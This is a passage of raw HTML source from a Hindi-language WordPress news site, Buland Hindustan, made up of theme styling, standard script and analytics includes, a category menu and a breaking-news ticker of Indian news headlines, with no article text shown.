!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://bulandhindustan.com/wp-includes/css/buttons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bulandhindustan.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://bulandhindustan.com/wp-includes/css/media-views.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://bulandhindustan.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/print.css?ver=7.0.5' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.5' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #00733a;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #00733a;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #da251c;}#top-nav .breaking-news-nav li:hover{background-color: #da251c;border-color: #da251c;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #da251c;--tie-buttons-color: #da251c;--tie-buttons-border-color: #da251c;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #bc0700;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #da251c;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #da251c;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}a#go-to-top{background-color: #da251c;}.tie-cat-10,.tie-cat-item-10 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-10:after{border-top-color:#e67e22 !important;}.tie-cat-10:hover{background-color:#c86004 !important;}.tie-cat-10:hover:after{border-top-color:#c86004 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#2ecc71 !important;}.tie-cat-18:hover{background-color:#10ae53 !important;}.tie-cat-18:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#34495e !important;}.tie-cat-25:hover{background-color:#162b40 !important;}.tie-cat-25:hover:after{border-top-color:#162b40 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#795548 !important;}.tie-cat-27:hover{background-color:#5b372a !important;}.tie-cat-27:hover:after{border-top-color:#5b372a !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#4CAF50 !important;}.tie-cat-28:hover{background-color:#2e9132 !important;}.tie-cat-28:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #00733a;background: -webkit-linear-gradient(135deg,#da251c,#00733a );background: -moz-linear-gradient(135deg,#da251c,#00733a );background: -o-linear-gradient(135deg,#da251c,#00733a );background: linear-gradient(135deg,#00733a,#da251c );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #da251c!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #da251c!important;}@media (max-width: 991px){#theme-header.has-normal-width-logo #logo img {width:450px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}.web-stories-list{position: relative;z-index: 1;}.mag-box .web-stories-list {margin-bottom: 10px;margin-top: 10px;}.web-stories-list__story-poster:after {transition: opacity 0.2s;}.web-stories-list__story:hover .web-stories-list__story-poster:after {opacity: 0.6;}.web-stories-list.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-view-type-grid .web-stories-list__story{min-width: 0 !important;}.is-view-type-circles.is-carousel .web-stories-list__inner-wrapper .web-stories-list__story:not(.visible){height: var(--ws-circle-size);overflow: hidden;}.web-stories-list-block.is-carousel .web-stories-list__story:not(.glider-slide){visibility: hidden;}.is-view-type-list .web-stories-list__inner-wrapper{display: flex;flex-wrap: wrap;}.is-view-type-list .web-stories-list__inner-wrapper > * {flex: 0 0 49%;margin: 0 0.5%;}@media (min-width: 676px) {.is-view-type-carousel .web-stories-list__carousel:not(.glider){height: 277px;}}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768577709","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/utils.min.js?ver=6.7.2" id="utils-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-577ZXQ9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bulandhindustan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-577ZXQ9");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bulandhindustan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bulandhindustan.com/wp-json/wp/v2/posts/6210" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bulandhindustan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://bulandhindustan.com/?p=6210' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F6210%2Fbigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F6210%2Fbigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://bulandhindustan.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6311155160961246&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body id="tie-body" class="post-template-default single single-post postid-6210 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-below top-nav-below-main-nav has-shadow has-normal-width-logo mobile-header-centered">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-grid-9"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: 1px;">

			
			<a title="Buland Hindustan" href="https://bulandhindustan.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg">
					<img class="tie-logo-img-default tie-logo-img" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" alt="Buland Hindustan" width="2004" height="435" style="max-height:435px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="Switch skin">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Switch skin</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2051"><a href="https://bulandhindustan.com/">होम</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://bulandhindustan.com/category/chhattisgarh/">छत्तीसगढ़</a></li>
<li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://bulandhindustan.com/category/national/">राष्ट्रीय</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://bulandhindustan.com/category/international/">अंतराष्ट्रीय</a></li>
<li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://bulandhindustan.com/category/politics/">राजनीति</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://bulandhindustan.com/category/business/">व्यापार</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://bulandhindustan.com/category/crime/">अपराध</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://bulandhindustan.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://bulandhindustan.com/category/health/">स्वास्थ्य</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2028 tie-current-menu"><a href="https://bulandhindustan.com/category/sports/">खेल</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://bulandhindustan.com/category/religion/">धर्म</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://bulandhindustan.com/category/jobs-and-education/">शिक्षा एवं रोजगार</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://bulandhindustan.com/category/buletin/">बुलेटिन</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://bulandhindustan.com/category/other-news/">अन्य खबरें</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13565/upsc-cse-mains-result-2025-result-may-be-released-soon-know-when-the-result-came-in-the-last-3-years/">UPSC CSE Mains Result 2025: जल्द जारी हो सकता है परिणाम, जानें पिछले 3 सालों में कब आया था रिजल्ट</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13562/delhi-blast-investigation-intensified-stir-in-pakistan-pakistani-journalist-said/">दिल्ली ब्लास्ट की जांच तेज़, पाकिस्तान में मचा हड़कंप — पाक पत्रकार बोलीं, “सरकार डरी हुई है</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13559/founder-of-jade-blue-lifestyle-meets-chief-minister-vishnudev-sai-interested-in-investing-in-textile-and-garment-park-in-chhattisgarh/">मुख्यमंत्री विष्णुदेव साय से जेड ब्लू लाइफस्टाइल के संस्थापक की मुलाकात, छत्तीसगढ़ में टेक्सटाइल और गारमेंट पार्क में निवेश की इच्छा व्यक्त</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13550/asia-cup-2025-trophy-dispute-can-be-resolved-soon-big-statement-from-bcci-secretary/">India vs Australia: आखिरी टी20 रद्द, भारत ने सीरीज 2-1 से अपने नाम की</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13547/major-fire-in-perfume-depot-in-turkiye-6-dead/">तुर्की में परफ्यूम डिपो में भीषण आग, 6 लोगों की मौत, 1 घायल</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li> 	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

		<script type="text/javascript">
